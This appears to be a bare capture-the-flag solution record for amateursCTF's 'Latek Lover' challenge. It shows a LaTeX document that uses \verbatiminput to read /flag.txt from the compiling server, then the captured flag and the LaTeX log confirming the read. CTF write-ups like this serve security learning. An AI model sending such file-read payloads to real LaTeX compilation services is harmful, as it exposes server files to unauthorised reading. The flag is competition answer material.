 Latek Lover
https://latek.amt.rs/#ryezMKYiHzpxqDtD
\documentclass{article}
\usepackage{verbatim}
\begin{document}
\verbatiminput{/flag.txt}
\end{document}
amateursCTF{th3_l0w_budg3t_and_n0_1nstanc3ing_caus3d_us_t0_n0t_all0w_rc3_sadly}
Page 1 / 1
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for OT1/cmr/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for T1/cmr/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for TS1/cmr/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for OMX/cmex/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
LaTeX Font Info:    Checking defaults for U/cmr/m/n on input line 3.
LaTeX Font Info:    ... okay on input line 3.
File: "//flag.txt"  (verbatim)
Overfull \hbox (69.74638pt too wide) in paragraph at lines 4--4
[]\OT1/cmtt/m/n/10 amateursCTF{th3_l0w_budg3t_and_n0_1nstanc3ing_caus3d_us_t0_n
0t_all0w_rc3_sadly}[]